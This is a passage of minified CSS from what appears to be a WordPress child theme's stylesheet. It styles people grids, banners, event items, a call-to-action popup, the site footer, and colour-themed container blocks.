20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul 